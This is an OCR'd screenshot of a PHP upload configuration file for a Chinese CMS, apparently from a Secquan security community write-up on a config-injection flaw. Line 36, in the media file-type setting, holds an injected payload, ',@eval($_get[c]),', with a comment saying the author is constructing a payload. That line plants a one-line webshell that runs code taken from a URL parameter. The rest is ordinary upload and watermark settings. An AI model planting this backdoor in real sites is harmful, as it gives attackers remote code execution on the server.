 *E:\phpStudy\PHPTutorial\WWW\yugoii\system\config\upload.inc.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
domain.inc.php upload.inc.php
23
24 @watermark_image 图片水印地址
25
26 @watermark_position 水印位置
27
28 */
29
30 return array(
31
32 'up_image_type' => 'png,jpg,jpeg',
33
34 'up_soft_type' => 'doc,ppt,wps,xls,xlsx',
35
36 'up_media_type' => 'swf,flv,mp3,wav,wma,rmvb',//',@eval($_get[c]), 这里我们构造一下 我们的payload
37
38 'upsize' => '1024000',
39
40 'watermark_off' => '0',
41
42 'watermark_condition' => array('width'=>'100','height'=>"100"),
43
44 'watermark_type' => 'image',
45
46 'watermark_text' => array('text'=>"我是水印",'color'=>"#ff0000",'size'=>"15",'font'=>'C:\WINDOWS\Fonts\simhei.ttf'),
47
48 'watermark_image' => 'banner/yungoucms/logo.png',
49
50 'watermark_position' => 'lc',
51
52 'watermark_apache' => '0',
53
54 'watermark_good' => '80',
55
56 );
57
圈子
Secquan圈子社区